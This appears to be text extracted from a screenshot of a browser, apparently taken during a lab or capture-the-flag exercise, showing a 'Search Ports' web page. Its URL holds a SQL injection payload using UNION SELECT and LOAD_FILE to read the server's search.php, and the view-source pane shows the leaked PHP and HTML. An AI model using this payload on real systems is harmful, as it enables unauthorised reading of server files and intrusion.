 http://139.59.174.208:31841/search.php?port_code=foo%27+UNION+SELECT+1%2C+LOAD_FILE%28%22%2Fvar%2Fwww%2Fhtml%2Fsearch.php%22%29%2C+3%2C+4--+- — Mozilla Firefox
Search Ports
http://139.59.174.208:31841
http://139.59.174.208:31841
view-source:http://139.59.174.208:31841/search.php?port_code=foo'+UNION+SELECT+1%2C+LOAD_FILE("%2Fvar%2Fwww
133%
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
57
58 <tr><td style="width:400px" colspan=3><?php
59 include "config.php";
60 ?>
61 <html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
62     <title>Search Ports</title>
63
64     <link href="./style.css" rel="stylesheet">
65     </head>
66
67   <body>
68   <div class="container-narrow" style="width:820px">
69
70
71         <div class="response" style="background-color: #28ACE2; width:820px">
72
73             <p style="color:white">
74             <table class="response" style="background-color: #28ACE2">
75             <form method="GET" autocomplete="off">
76
77             <tr>
78                 <td>
79                     Search for a port:
80                 </td>
81                 <td>
82                     <input type="text" id="port_code" name="port_code">&nbsp;&nbsp;
83                 </td>
84                 <td>
85                     <input type="submit" value="Search"/>
86                 </td>
87             </tr>
88     </table>
89
90             </p>
91
92         </form>
93         </div>
94
95
96         <br />
97 <div class="searchheader" style="color:white;background-color: white">
98 <table class="tabl pure-table">
99 <thead>